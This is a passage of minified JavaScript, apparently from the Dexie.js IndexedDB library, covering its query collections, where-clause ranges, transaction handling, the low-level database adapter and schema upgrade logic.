r=1,o=arguments.length;r<o;++r)u(arguments[r]);return n;function u(e,r,o){if("object"==typeof e)return s(e);r||(r=pe),o||(o=ue);var i={subscribers:[],fire:o,subscribe:function(e){-1===i.subscribers.indexOf(e)&&(i.subscribers.push(e),i.fire=r(i.fire,e))},unsubscribe:function(e){i.subscribers=i.subscribers.filter((function(t){return t!==e})),i.fire=i.subscribers.reduce(r,o)}};return t[e]=n[e]=i,i}function s(e){i(e).forEach((function(t){var n=e[t];if(a(n))u(t,e[t][0],e[t][1]);else{if("asap"!==n)throw new oe.InvalidArgument("Invalid event config");var r=u(t,se,(function(){for(var e=arguments.length,t=new Array(e);e--;)t[e]=arguments[e];r.subscribers.forEach((function(e){A((function(){e.apply(null,t)}))}))}))}}))}}function Ft(e,t){return m(t).from({prototype:e}),t}function Lt(e,t){return!(e.filter||e.algorithm||e.or)&&(t?e.justLimit:!e.replayFilter)}function Pt(e,t){e.filter=wt(e.filter,t)}function Gt(e,t,n){var r=e.replayFilter;e.replayFilter=r?function(){return wt(r(),t())}:t,e.justLimit=n&&!r}function Dt(e,t){if(e.isPrimKey)return t.primaryKey;var n=t.getIndexByKeyPath(e.index);if(!n)throw new oe.Schema("KeyPath "+e.index+" on object store "+t.name+" is not indexed");return n}function It(e,t,n){var r=Dt(e,t.schema);return t.openCursor({trans:n,values:!e.keysOnly,reverse:"prev"===e.dir,unique:!!e.unique,query:{index:r,range:e.range}})}function Jt(e,t,n,r){var o=e.replayFilter?wt(e.filter,e.replayFilter()):e.filter;if(e.or){var i={},a=function(e,n,r){if(!o||o(n,r,(function(e){return n.stop(e)}),(function(e){return n.fail(e)}))){var a=n.primaryKey,u=""+a;"[object ArrayBuffer]"===u&&(u=""+new Uint8Array(a)),d(i,u)||(i[u]=!0,t(e,n,r))}};return Promise.all([e.or._iterate(a,n),Vt(It(e,r,n),e.algorithm,a,!e.keysOnly&&e.valueMapper)])}return Vt(It(e,r,n),wt(e.algorithm,o),t,!e.keysOnly&&e.valueMapper)}function Vt(e,t,n,r){var o=Qe(r?function(e,t,o){return n(r(e),t,o)}:n);return e.then((function(e){if(e)return e.start((function(){var n=function(){return e.continue()};t&&!t(e,(function(e){return n=e}),(function(t){e.stop(t),n=ue}),(function(t){e.fail(t),n=ue}))||o(e.value,e,(function(e){return n=e})),n()}))}))}var Nt=function(){function e(){}return e.prototype._read=function(e,t){var n=this._ctx;return n.error?n.table._trans(null,yt.bind(null,n.error)):n.table._trans("readonly",e).then(t)},e.prototype._write=function(e){var t=this._ctx;return t.error?t.table._trans(null,yt.bind(null,t.error)):t.table._trans("readwrite",e,"locked")},e.prototype._addAlgorithm=function(e){var t=this._ctx;t.algorithm=wt(t.algorithm,e)},e.prototype._iterate=function(e,t){return Jt(this._ctx,e,t,this._ctx.table.core)},e.prototype.clone=function(e){var t=Object.create(this.constructor.prototype),n=Object.create(this._ctx);return e&&s(n,e),t._ctx=n,t},e.prototype.raw=function(){return this._ctx.valueMapper=null,this},e.prototype.each=function(e){var t=this._ctx;return this._read((function(n){return Jt(t,e,n,t.table.core)}))},e.prototype.count=function(e){var t=this;return this._read((function(e){var n=t._ctx,r=n.table.core;if(Lt(n,!0))return r.count({trans:e,query:{index:Dt(n,r.schema),range:n.range}}).then((function(e){return Math.min(e,n.limit)}));var o=0;return Jt(n,(function(){return++o,!1}),e,r).then((function(){return o}))})).then(e)},e.prototype.sortBy=function(e,t){var n=e.split(".").reverse(),r=n[0],o=n.length-1;function i(e,t){return t?i(e[n[t]],t-1):e[r]}var a="next"===this._ctx.dir?1:-1;function u(e,t){var n=i(e,o),r=i(t,o);return n<r?-a:n>r?a:0}return this.toArray((function(e){return e.sort(u)})).then(t)},e.prototype.toArray=function(e){var t=this;return this._read((function(e){var n=t._ctx;if("next"===n.dir&&Lt(n,!0)&&n.limit>0){var r=n.valueMapper,o=Dt(n,n.table.core.schema);return n.table.core.query({trans:e,limit:n.limit,values:!0,query:{index:o,range:n.range}}).then((function(e){var t=e.result;return r?t.map(r):t}))}var i=[];return Jt(n,(function(e){return i.push(e)}),e,n.table.core).then((function(){return i}))}),e)},e.prototype.offset=function(e){var t=this._ctx;return e<=0||(t.offset+=e,Lt(t)?Gt(t,(function(){var t=e;return function(e,n){return 0===t||(1===t?(--t,!1):(n((function(){e.advance(t),t=0})),!1))}})):Gt(t,(function(){var t=e;return function(){return--t<0}}))),this},e.prototype.limit=function(e){return this._ctx.limit=Math.min(this._ctx.limit,e),Gt(this._ctx,(function(){var t=e;return function(e,n,r){return--t<=0&&n(r),t>=0}}),!0),this},e.prototype.until=function(e,t){return Pt(this._ctx,(function(n,r,o){return!e(n.value)||(r(o),t)})),this},e.prototype.first=function(e){return this.limit(1).toArray((function(e){return e[0]})).then(e)},e.prototype.last=function(e){return this.reverse().first(e)},e.prototype.filter=function(e){var t,n;return Pt(this._ctx,(function(t){return e(t.value)})),t=this._ctx,n=e,t.isMatch=wt(t.isMatch,n),this},e.prototype.and=function(e){return this.filter(e)},e.prototype.or=function(e){return new this.db.WhereClause(this._ctx.table,e,this)},e.prototype.reverse=function(){return this._ctx.dir="prev"===this._ctx.dir?"next":"prev",this._ondirectionchange&&this._ondirectionchange(this._ctx.dir),this},e.prototype.desc=function(){return this.reverse()},e.prototype.eachKey=function(e){var t=this._ctx;return t.keysOnly=!t.isMatch,this.each((function(t,n){e(n.key,n)}))},e.prototype.eachUniqueKey=function(e){return this._ctx.unique="unique",this.eachKey(e)},e.prototype.eachPrimaryKey=function(e){var t=this._ctx;return t.keysOnly=!t.isMatch,this.each((function(t,n){e(n.primaryKey,n)}))},e.prototype.keys=function(e){var t=this._ctx;t.keysOnly=!t.isMatch;var n=[];return this.each((function(e,t){n.push(t.key)})).then((function(){return n})).then(e)},e.prototype.primaryKeys=function(e){var t=this._ctx;if("next"===t.dir&&Lt(t,!0)&&t.limit>0)return this._read((function(e){var n=Dt(t,t.table.core.schema);return t.table.core.query({trans:e,values:!1,limit:t.limit,query:{index:n,range:t.range}})})).then((function(e){return e.result})).then(e);t.keysOnly=!t.isMatch;var n=[];return this.each((function(e,t){n.push(t.primaryKey)})).then((function(){return n})).then(e)},e.prototype.uniqueKeys=function(e){return this._ctx.unique="unique",this.keys(e)},e.prototype.firstKey=function(e){return this.limit(1).keys((function(e){return e[0]})).then(e)},e.prototype.lastKey=function(e){return this.reverse().firstKey(e)},e.prototype.distinct=function(){var e=this._ctx,t=e.index&&e.table.schema.idxByName[e.index];if(!t||!t.multi)return this;var n={};return Pt(this._ctx,(function(e){var t=e.primaryKey.toString(),r=d(n,t);return n[t]=!0,!r})),this},e.prototype.modify=function(e){var t=this,n=this._ctx;return this._write((function(r){var o;if("function"==typeof e)o=e;else{var a=i(e),u=a.length;o=function(t){for(var n=!1,r=0;r<u;++r){var o=a[r],i=e[o];x(t,o)!==i&&(S(t,o,i),n=!0)}return n}}var s=n.table.core,l=s.schema.primaryKey,c=l.outbound,d=l.extractKey,f="testmode"in Fn?1:2e3,v=t.db.core.cmp,p=[],m=0,g=[],h=function(e,t){var n=t.failures,r=t.numFailures;m+=e-r;for(var o=0,a=i(n);o<a.length;o++){var u=a[o];p.push(n[u])}};return t.clone().primaryKeys().then((function(e){var t=function(n){var i=Math.min(f,e.length-n);return s.getMany({trans:r,keys:e.slice(n,n+i)}).then((function(a){for(var u=[],l=[],p=c?[]:null,m=[],g=0;g<i;++g){var y=a[g],b={value:P(y),primKey:e[n+g]};!1!==o.call(b,b.value,b)&&(null==b.value?m.push(e[n+g]):c||0===v(d(y),d(b.value))?(l.push(b.value),c&&p.push(e[n+g])):(m.push(e[n+g]),u.push(b.value)))}return Promise.resolve(u.length>0&&s.mutate({trans:r,type:"add",values:u}).then((function(e){for(var t in e.failures)m.splice(parseInt(t),1);h(u.length,e)}))).then((function(e){return l.length>0&&s.mutate({trans:r,type:"put",keys:p,values:l}).then((function(e){return h(l.length,e)}))})).then((function(){return m.length>0&&s.mutate({trans:r,type:"delete",keys:m}).then((function(e){return h(m.length,e)}))})).then((function(){return e.length>n+i&&t(n+f)}))}))};return t(0).then((function(){if(p.length>0)throw new ee("Error modifying one or more objects",p,m,g);return e.length}))}))}))},e.prototype.delete=function(){var e=this._ctx,t=e.range;return Lt(e)&&(e.isPrimKey&&!xt||3===t.type)?this._write((function(n){var r=e.table.core.schema.primaryKey,o=t;return e.table.core.count({trans:n,query:{index:r,range:o}}).then((function(t){return e.table.core.mutate({trans:n,type:"deleteRange",range:o}).then((function(e){var n=e.failures,r=(e.lastResult,e.results,e.numFailures);if(r)throw new ee("Could not delete some values",Object.keys(n).map((function(e){return n[e]})),t-r);return t-r}))}))})):this.modify((function(e,t){return t.value=null}))},e}();function Mt(e,t){return e<t?-1:e===t?0:1}function jt(e,t){return e>t?-1:e===t?0:1}function Bt(e,t,n){var r=e instanceof Ut?new e.Collection(e):e;return r._ctx.error=n?new n(t):new TypeError(t),r}function Wt(e){return new e.Collection(e,(function(){return qt("")})).limit(0)}function zt(e,t,n,r,o,i){for(var a=Math.min(e.length,r.length),u=-1,s=0;s<a;++s){var l=t[s];if(l!==r[s])return o(e[s],n[s])<0?e.substr(0,s)+n[s]+n.substr(s+1):o(e[s],r[s])<0?e.substr(0,s)+r[s]+n.substr(s+1):u>=0?e.substr(0,u)+t[u]+n.substr(u+1):null;o(e[s],l)<0&&(u=s)}return a<r.length&&"next"===i?e+n.substr(e.length):a<e.length&&"prev"===i?e.substr(0,n.length):u<0?null:e.substr(0,u)+r[u]+n.substr(u+1)}function $t(e,t,n,r){var o,i,a,u,s,l,c,d=n.length;if(!n.every((function(e){return"string"==typeof e})))return Bt(e,"String expected.");function f(e){o=function(e){return"next"===e?function(e){return e.toUpperCase()}:function(e){return e.toLowerCase()}}(e),i=function(e){return"next"===e?function(e){return e.toLowerCase()}:function(e){return e.toUpperCase()}}(e),a="next"===e?Mt:jt;var t=n.map((function(e){return{lower:i(e),upper:o(e)}})).sort((function(e,t){return a(e.lower,t.lower)}));u=t.map((function(e){return e.upper})),s=t.map((function(e){return e.lower})),l=e,c="next"===e?"":r}f("next");var v=new e.Collection(e,(function(){return Ht(u[0],s[d-1]+r)}));v._ondirectionchange=function(e){f(e)};var p=0;return v._addAlgorithm((function(e,n,r){var o=e.key;if("string"!=typeof o)return!1;var f=i(o);if(t(f,s,p))return!0;for(var v=null,m=p;m<d;++m){var g=zt(o,f,u[m],s[m],a,l);null===g&&null===v?p=m+1:(null===v||a(v,g)>0)&&(v=g)}return n(null!==v?function(){e.continue(v+c)}:r),!1})),v}function Ht(e,t,n,r){return{type:2,lower:e,upper:t,lowerOpen:n,upperOpen:r}}function qt(e){return{type:1,lower:e,upper:e}}var Ut=function(){function e(){}return Object.defineProperty(e.prototype,"Collection",{get:function(){return this._ctx.table.db.Collection},enumerable:!0,configurable:!0}),e.prototype.between=function(e,t,n,r){n=!1!==n,r=!0===r;try{return this._cmp(e,t)>0||0===this._cmp(e,t)&&(n||r)&&(!n||!r)?Wt(this):new this.Collection(this,(function(){return Ht(e,t,!n,!r)}))}catch(e){return Bt(this,_t)}},e.prototype.equals=function(e){return null==e?Bt(this,_t):new this.Collection(this,(function(){return qt(e)}))},e.prototype.above=function(e){return null==e?Bt(this,_t):new this.Collection(this,(function(){return Ht(e,void 0,!0)}))},e.prototype.aboveOrEqual=function(e){return null==e?Bt(this,_t):new this.Collection(this,(function(){return Ht(e,void 0,!1)}))},e.prototype.below=function(e){return null==e?Bt(this,_t):new this.Collection(this,(function(){return Ht(void 0,e,!1,!0)}))},e.prototype.belowOrEqual=function(e){return null==e?Bt(this,_t):new this.Collection(this,(function(){return Ht(void 0,e)}))},e.prototype.startsWith=function(e){return"string"!=typeof e?Bt(this,"String expected."):this.between(e,e+bt,!0,!0)},e.prototype.startsWithIgnoreCase=function(e){return""===e?this.startsWith(e):$t(this,(function(e,t){return 0===e.indexOf(t[0])}),[e],bt)},e.prototype.equalsIgnoreCase=function(e){return $t(this,(function(e,t){return e===t[0]}),[e],"")},e.prototype.anyOfIgnoreCase=function(){var e=j.apply(M,arguments);return 0===e.length?Wt(this):$t(this,(function(e,t){return-1!==t.indexOf(e)}),e,"")},e.prototype.startsWithAnyOfIgnoreCase=function(){var e=j.apply(M,arguments);return 0===e.length?Wt(this):$t(this,(function(e,t){return t.some((function(t){return 0===e.indexOf(t)}))}),e,bt)},e.prototype.anyOf=function(){var e=this,t=j.apply(M,arguments),n=this._cmp;try{t.sort(n)}catch(e){return Bt(this,_t)}if(0===t.length)return Wt(this);var r=new this.Collection(this,(function(){return Ht(t[0],t[t.length-1])}));r._ondirectionchange=function(r){n="next"===r?e._ascending:e._descending,t.sort(n)};var o=0;return r._addAlgorithm((function(e,r,i){for(var a=e.key;n(a,t[o])>0;)if(++o===t.length)return r(i),!1;return 0===n(a,t[o])||(r((function(){e.continue(t[o])})),!1)})),r},e.prototype.notEqual=function(e){return this.inAnyRange([[-1/0,e],[e,this.db._maxKey]],{includeLowers:!1,includeUppers:!1})},e.prototype.noneOf=function(){var e=j.apply(M,arguments);if(0===e.length)return new this.Collection(this);try{e.sort(this._ascending)}catch(e){return Bt(this,_t)}var t=e.reduce((function(e,t){return e?e.concat([[e[e.length-1][1],t]]):[[-1/0,t]]}),null);return t.push([e[e.length-1],this.db._maxKey]),this.inAnyRange(t,{includeLowers:!1,includeUppers:!1})},e.prototype.inAnyRange=function(e,t){var n=this,r=this._cmp,o=this._ascending,i=this._descending,a=this._min,u=this._max;if(0===e.length)return Wt(this);if(!e.every((function(e){return void 0!==e[0]&&void 0!==e[1]&&o(e[0],e[1])<=0})))return Bt(this,"First argument to inAnyRange() must be an Array of two-value Arrays [lower,upper] where upper must not be lower than lower",oe.InvalidArgument);var s=!t||!1!==t.includeLowers,l=t&&!0===t.includeUppers;var c,d=o;function f(e,t){return d(e[0],t[0])}try{(c=e.reduce((function(e,t){for(var n=0,o=e.length;n<o;++n){var i=e[n];if(r(t[0],i[1])<0&&r(t[1],i[0])>0){i[0]=a(i[0],t[0]),i[1]=u(i[1],t[1]);break}}return n===o&&e.push(t),e}),[])).sort(f)}catch(e){return Bt(this,_t)}var v=0,p=l?function(e){return o(e,c[v][1])>0}:function(e){return o(e,c[v][1])>=0},m=s?function(e){return i(e,c[v][0])>0}:function(e){return i(e,c[v][0])>=0};var g=p,h=new this.Collection(this,(function(){return Ht(c[0][0],c[c.length-1][1],!s,!l)}));return h._ondirectionchange=function(e){"next"===e?(g=p,d=o):(g=m,d=i),c.sort(f)},h._addAlgorithm((function(e,t,r){for(var i=e.key;g(i);)if(++v===c.length)return t(r),!1;return!!function(e){return!p(e)&&!m(e)}(i)||(0===n._cmp(i,c[v][1])||0===n._cmp(i,c[v][0])||t((function(){d===o?e.continue(c[v][0]):e.continue(c[v][1])})),!1)})),h},e.prototype.startsWithAnyOf=function(){var e=j.apply(M,arguments);return e.every((function(e){return"string"==typeof e}))?0===e.length?Wt(this):this.inAnyRange(e.map((function(e){return[e,e+bt]}))):Bt(this,"startsWithAnyOf() only works with strings")},e}();function Kt(e){return 1===e.length?e[0]:e}function Yt(e){try{return e.only([[]]),[[]]}catch(e){return bt}}function Xt(e){return Qe((function(t){return Qt(t),e(t.target.error),!1}))}function Qt(e){e.stopPropagation&&e.stopPropagation(),e.preventDefault&&e.preventDefault()}var Zt=function(){function e(){}return e.prototype._lock=function(){return T(!Ge.global),++this._reculock,1!==this._reculock||Ge.global||(Ge.lockOwnerFor=this),this},e.prototype._unlock=function(){if(T(!Ge.global),0==--this._reculock)for(Ge.global||(Ge.lockOwnerFor=null);this._blockedFuncs.length>0&&!this._locked();){var e=this._blockedFuncs.shift();try{vt(e[1],e[0])}catch(e){}}return this},e.prototype._locked=function(){return this._reculock&&Ge.lockOwnerFor!==this},e.prototype.create=function(e){var t=this;if(!this.mode)return this;var n=this.db.idbdb,r=this.db._state.dbOpenError;if(T(!this.idbtrans),!e&&!n)switch(r&&r.name){case"DatabaseClosedError":throw new oe.DatabaseClosed(r);case"MissingAPIError":throw new oe.MissingAPI(r.message,r);default:throw new oe.OpenFailed(r)}if(!this.active)throw new oe.TransactionInactive;return T(null===this._completion._state),(e=this.idbtrans=e||n.transaction(Kt(this.storeNames),this.mode)).onerror=Qe((function(n){Qt(n),t._reject(e.error)})),e.onabort=Qe((function(n){Qt(n),t.active&&t._reject(new oe.Abort(e.error)),t.active=!1,t.on("abort").fire(n)})),e.oncomplete=Qe((function(){t.active=!1,t._resolve()})),this},e.prototype._promise=function(e,t,n){var r=this;if("readwrite"===e&&"readwrite"!==this.mode)return yt(new oe.ReadOnly("Transaction is readonly"));if(!this.active)return yt(new oe.TransactionInactive);if(this._locked())return new Ve((function(o,i){r._blockedFuncs.push([function(){r._promise(e,t,n).then(o,i)},Ge])}));if(n)return it((function(){var e=new Ve((function(e,n){r._lock();var o=t(e,n,r);o&&o.then&&o.then(e,n)}));return e.finally((function(){return r._unlock()})),e._lib=!0,e}));var o=new Ve((function(e,n){var o=t(e,n,r);o&&o.then&&o.then(e,n)}));return o._lib=!0,o},e.prototype._root=function(){return this.parent?this.parent._root():this},e.prototype.waitFor=function(e){var t=this._root(),n=Ve.resolve(e);if(t._waitingFor)t._waitingFor=t._waitingFor.then((function(){return n}));else{t._waitingFor=n,t._waitingQueue=[];var r=t.idbtrans.objectStore(t.storeNames[0]);!function e(){for(++t._spinCount;t._waitingQueue.length;)t._waitingQueue.shift()();t._waitingFor&&(r.get(-1/0).onsuccess=e)}()}var o=t._waitingFor;return new Ve((function(e,r){n.then((function(n){return t._waitingQueue.push(Qe(e.bind(null,n)))}),(function(e){return t._waitingQueue.push(Qe(r.bind(null,e)))})).finally((function(){t._waitingFor===o&&(t._waitingFor=null)}))}))},e.prototype.abort=function(){this.active&&this._reject(new oe.Abort),this.active=!1},e.prototype.table=function(e){var t=this._memoizedTables||(this._memoizedTables={});if(d(t,e))return t[e];var n=this.schema[e];if(!n)throw new oe.NotFound("Table "+e+" not part of transaction");var r=new this.db.Table(e,n,this);return r.core=this.db.core.table(e),t[e]=r,r},e}();function en(e,t,n,r,o,i,a){return{name:e,keyPath:t,unique:n,multi:r,auto:o,compound:i,src:(n&&!a?"&":"")+(r?"*":"")+(o?"++":"")+tn(t)}}function tn(e){return"string"==typeof e?e:e?"["+[].join.call(e,"+")+"]":""}function nn(e,t,n){return{name:e,primKey:t,indexes:n,mappedClass:null,idxByName:C(n,(function(e){return[e.name,e]}))}}function rn(e){return null==e?function(){}:"string"==typeof e?function(e){return 1===e.split(".").length?function(t){return t[e]}:function(t){return x(t,e)}}(e):function(t){return x(t,e)}}function on(e,t){return"delete"===t.type?t.keys:t.keys||t.values.map(e.extractKey)}function an(e){return[].slice.call(e)}var un=0;function sn(e){return null==e?":id":"string"==typeof e?e:"["+e.join("+")+"]"}function ln(e,t,n,r){var i=t.cmp.bind(t);function u(e){if(3===e.type)return null;if(4===e.type)throw new Error("Cannot convert never type to IDBKeyRange");var t=e.lower,r=e.upper,o=e.lowerOpen,i=e.upperOpen;return void 0===t?void 0===r?null:n.upperBound(r,!!i):void 0===r?n.lowerBound(t,!!o):n.bound(t,r,!!o,!!i)}var s=function(e,t){var n=an(e.objectStoreNames);return{schema:{name:e.name,tables:n.map((function(e){return t.objectStore(e)})).map((function(e){var t=e.keyPath,n=e.autoIncrement,r=a(t),o=null==t,i={},u={name:e.name,primaryKey:{name:null,isPrimaryKey:!0,outbound:o,compound:r,keyPath:t,autoIncrement:n,unique:!0,extractKey:rn(t)},indexes:an(e.indexNames).map((function(t){return e.index(t)})).map((function(e){var t=e.name,n=e.unique,r=e.multiEntry,o=e.keyPath,u={name:t,compound:a(o),keyPath:o,unique:n,multiEntry:r,extractKey:rn(o)};return i[sn(o)]=u,u})),getIndexByKeyPath:function(e){return i[sn(e)]}};return i[":id"]=u.primaryKey,null!=t&&(i[sn(t)]=u.primaryKey),u}))},hasGetAll:n.length>0&&"getAll"in t.objectStore(n[0])&&!("undefined"!=typeof navigator&&/Safari/.test(navigator.userAgent)&&!/(Chrome\/|Edge\/)/.test(navigator.userAgent)&&[].concat(navigator.userAgent.match(/Safari\/(\d*)/))[1]<604)}}(e,r),l=s.schema,c=s.hasGetAll,d=l.tables.map((function(e){return function(e){var t=e.name;return{name:t,schema:e,mutate:function(n){var r=n.trans,i=n.type,a=n.keys,s=n.values,l=n.range,c=n.wantResults;return new Promise((function(n,d){n=Qe(n);var f=r.objectStore(t),v=null==f.keyPath,p="put"===i||"add"===i;if(!p&&"delete"!==i&&"deleteRange"!==i)throw new Error("Invalid operation type: "+i);var m=(a||s||{length:1}).length;if(a&&s&&a.length!==s.length)throw new Error("Given keys array must have same length as given values array.");if(0===m)return n({numFailures:0,failures:{},results:[],lastResult:void 0});var g,h=c&&o(a||on(e.primaryKey,{type:i,keys:a,values:s})),y=[],b=0,_=function(e){++b,Qt(e),h&&(h[e.target._reqno]=void 0),y[e.target._reqno]=e.target.error},T=function(e){var t=e.target;h[t._reqno]=t.result};if("deleteRange"===i){if(4===l.type)return n({numFailures:b,failures:y,results:h,lastResult:void 0});g=3===l.type?f.clear():f.delete(u(l))}else{var A=p?v?[s,a]:[s,null]:[a,null],C=A[0],x=A[1];if(p)for(var S=0;S<m;++S)(g=x&&void 0!==x[S]?f[i](C[S],x[S]):f[i](C[S]))._reqno=S,h&&void 0===h[S]&&(g.onsuccess=T),g.onerror=_;else for(S=0;S<m;++S)(g=f[i](C[S]))._reqno=S,g.onerror=_}var w=function(e){var t=e.target.result;h&&(h[m-1]=t),n({numFailures:b,failures:y,results:h,lastResult:t})};g.onerror=function(e){_(e),w(e)},g.onsuccess=w}))},getMany:function(e){var n=e.trans,r=e.keys;return new Promise((function(e,o){e=Qe(e);for(var i,a=n.objectStore(t),u=r.length,s=new Array(u),l=0,c=0,d=function(t){var n=t.target;null!=(s[n._pos]=n.result)&&0,++c===l&&e(s)},f=Xt(o),v=0;v<u;++v){null!=r[v]&&((i=a.get(r[v]))._pos=v,i.onsuccess=d,i.onerror=f,++l)}0===l&&e(s)}))},get:function(e){var n=e.trans,r=e.key;return new Promise((function(e,o){e=Qe(e);var i=n.objectStore(t).get(r);i.onsuccess=function(t){return e(t.target.result)},i.onerror=Xt(o)}))},query:function(e){return function(n){return new Promise((function(r,o){r=Qe(r);var i=n.trans,a=n.values,s=n.limit,l=n.query,c=s===1/0?void 0:s,d=l.index,f=l.range,v=i.objectStore(t),p=d.isPrimaryKey?v:v.index(d.name),m=u(f);if(0===s)return r({result:[]});if(e){var g=a?p.getAll(m,c):p.getAllKeys(m,c);g.onsuccess=function(e){return r({result:e.target.result})},g.onerror=Xt(o)}else{var h=0,y=a||!("openKeyCursor"in p)?p.openCursor(m):p.openKeyCursor(m),b=[];y.onsuccess=function(e){var t=y.result;return t?(b.push(a?t.value:t.primaryKey),++h===s?r({result:b}):void t.continue()):r({result:b})},y.onerror=Xt(o)}}))}}(c),openCursor:function(e){var n=e.trans,r=e.values,o=e.query,i=e.reverse,a=e.unique;return new Promise((function(e,s){e=Qe(e);var l=o.index,c=o.range,d=n.objectStore(t),f=l.isPrimaryKey?d:d.index(l.name),v=i?a?"prevunique":"prev":a?"nextunique":"next",p=r||!("openKeyCursor"in f)?f.openCursor(u(c),v):f.openKeyCursor(u(c),v);p.onerror=Xt(s),p.onsuccess=Qe((function(t){var r=p.result;if(r){r.___id=++un,r.done=!1;var o=r.continue.bind(r),i=r.continuePrimaryKey;i&&(i=i.bind(r));var a=r.advance.bind(r),u=function(){throw new Error("Cursor not stopped")};r.trans=n,r.stop=r.continue=r.continuePrimaryKey=r.advance=function(){throw new Error("Cursor not started")},r.fail=Qe(s),r.next=function(){var e=this,t=1;return this.start((function(){return t--?e.continue():e.stop()})).then((function(){return e}))},r.start=function(e){var t=new Promise((function(e,t){e=Qe(e),p.onerror=Xt(t),r.fail=t,r.stop=function(t){r.stop=r.continue=r.continuePrimaryKey=r.advance=u,e(t)}})),n=function(){if(p.result)try{e()}catch(e){r.fail(e)}else r.done=!0,r.start=function(){throw new Error("Cursor behind last entry")},r.stop()};return p.onsuccess=Qe((function(e){p.onsuccess=n,n()})),r.continue=o,r.continuePrimaryKey=i,r.advance=a,n(),t},e(r)}else e(null)}),s)}))},count:function(e){var n=e.query,r=e.trans,o=n.index,i=n.range;return new Promise((function(e,n){var a=r.objectStore(t),s=o.isPrimaryKey?a:a.index(o.name),l=u(i),c=l?s.count(l):s.count();c.onsuccess=Qe((function(t){return e(t.target.result)})),c.onerror=Xt(n)}))}}}(e)})),f={};return d.forEach((function(e){return f[e.name]=e})),{stack:"dbcore",transaction:e.transaction.bind(e),table:function(e){if(!f[e])throw new Error("Table '"+e+"' not found");return f[e]},cmp:i,MIN_KEY:-1/0,MAX_KEY:Yt(n),schema:l}}function cn(e,t,n,o){var i=n.IDBKeyRange;return{dbcore:function(e,t){return t.reduce((function(e,t){var n=t.create;return r(r({},e),n(e))}),e)}(ln(t,n.indexedDB,i,o),e.dbcore)}}function dn(e,t){var n=t.db,r=cn(e._middlewares,n,e._deps,t);e.core=r.dbcore,e.tables.forEach((function(t){var n=t.name;e.core.schema.tables.some((function(e){return e.name===n}))&&(t.core=e.core.table(n),e[n]instanceof e.Table&&(e[n].core=t.core))}))}function fn(e,t,n,r){n.forEach((function(n){var o=r[n];t.forEach((function(t){var r=h(t,n);(!r||"value"in r&&void 0===r.value)&&(t===e.Transaction.prototype||t instanceof e.Transaction?p(t,n,{get:function(){return this.table(n)},set:function(e){v(this,n,{value:e,writable:!0,configurable:!0,enumerable:!0})}}):t[n]=new e.Table(n,o))}))}))}function vn(e,t){t.forEach((function(t){for(var n in t)t[n]instanceof e.Table&&delete t[n]}))}function pn(e,t){return e._cfg.version-t._cfg.version}function mn(e,t,n,r){var o=e._dbSchema,a=e._createTransaction("readwrite",e._storeNames,o);a.create(n),a._completion.catch(r);var u=a._reject.bind(a),s=Ge.transless||Ge;it((function(){Ge.trans=a,Ge.transless=s,0===t?(i(o).forEach((function(e){hn(n,e,o[e].primKey,o[e].indexes)})),dn(e,n),Ve.follow((function(){return e.on.populate.fire(a)})).catch(u)):function(e,t,n,r){var o=[],a=e._versions,u=e._dbSchema=bn(e,e.idbdb,r),s=!1;function l(){return o.length?Ve.resolve(o.shift()(n.idbtrans)).then(l):Ve.resolve()}return a.filter((function(e){return e._cfg.version>=t})).forEach((function(a){o.push((function(){var o=u,l=a._cfg.dbschema;_n(e,o,r),_n(e,l,r),u=e._dbSchema=l;var c=gn(o,l);c.add.forEach((function(e){hn(r,e[0],e[1].primKey,e[1].indexes)})),c.change.forEach((function(e){if(e.recreate)throw new oe.Upgrade("Not yet support for changing primary key");var t=r.objectStore(e.name);e.add.forEach((function(e){return yn(t,e)})),e.change.forEach((function(e){t.deleteIndex(e.name),yn(t,e)})),e.del.forEach((function(e){return t.deleteIndex(e)}))}));var d=a._cfg.contentUpgrade;if(d&&a._cfg.version>t){dn(e,r),n._memoizedTables={},s=!0;var f=k(l);c.del.forEach((function(e){f[e]=o[e]})),vn(e,[e.Transaction.prototype]),fn(e,[e.Transaction.prototype],i(f),f),n.schema=f;var v,p=B(d);p&&at();var m=Ve.follow((function(){if((v=d(n))&&p){var e=ut.bind(null,null);v.then(e,e)}}));return v&&"function"==typeof v.then?Ve.resolve(v):m.then((function(){return v}))}})),o.push((function(t){s&&Ct||function(e,t){for(var n=0;n<t.db.objectStoreNames.length;++n){var r=t.db.objectStoreNames[n];null==e[r]&&t.db.deleteObjectStore(r)}}(a._cfg.dbschema,t);vn(e,[e.Transaction.prototype]),fn(e,[e.Transaction.prototype],e._storeNames,e._dbSchema),n.schema=e._dbSchema}))})),l().then((function(){var e,t;t=r,i(e=u).forEach((function(n){t.db.objectStoreNames.contains(n)||hn(t,n,e[n].primKey,e[n].indexes)}))}))}(e,t,a,n).catch(u)}))}function gn(e,t){var n,r={del:[],add:[],change:[]};for(n in e)t[n]||r.del.push(n);for(n in t){var o=e[n],i=t[n];if(o){var a={name:n,def:i,recreate:!1,del:[],add:[],change:[]};if(""+(o.primKey.keyPath||"")!=""+(i.primKey.keyPath||"")||o.primKey.auto!==i.primKey.auto&&!At)a.recreate=!0,r.change.push(a);else{var u=o.idxByName,s=i.idxByName,l=void 0;for(l in u)s[l]||a.del.push(l);for(l in s){var c=u[l],d=s[l];c?c.src!==d.src&&a.change.push(d):a.add.push(d)}(a.del.length>0||a.add.length>0||a.change.length>0)&&r.change.push(a)}}else r.add.push([n,i])}return r}function hn(e,t,n,r){var o=e.db.createObjectStore(t,n.keyPath?{keyPath:n.keyPath,autoIncrement:n.auto}:{autoIncrement:n.auto});return r.forEach((function(e){return yn(o,e)})),o}function yn(e,t){e.createIndex(t.name,t.keyPath,{unique:t.unique,multiEntry:t.multi})}function bn(e,t,n){var r={};return b(t.objectStoreNames,0).forEach((function(e){for(var t=n.objectStore(e),o=t.keyPath,i=en(tn(o),o||"",!1,!1,!!t.autoIncrement,o&&"string"!=typeof o,!0),a=[],u=0;u<t.indexNames.length;++u){var s=t.index(t.indexNames[u]);o=s.keyPath;var l=en(s.name,o,!!s.unique,!!s.multiEntry,!1,o&&"string"!=typeof o,!1);a.push(l)}r[e]=nn(e,i,a)})),r}function _n(e,t,n){for(var r=n.db.objectStoreNames,o=0;o<r.length;++o){var i=r[o],a=n.objectStore(i);e._hasGetAll="getAll"in a;for(var s=0;s<a.indexNames.length;++s){var l=a.indexNames[s],c=a.index(l).keyPath,d="string"==typeof c?c:"["+b(c).join("+")+"]";if(t[i]){var f=t[i].idxByName[d];f&&(f.name=l,delete t[i].idxByName[d],t[i].idxByName[l]=f)}}}"undefined"!=typeof 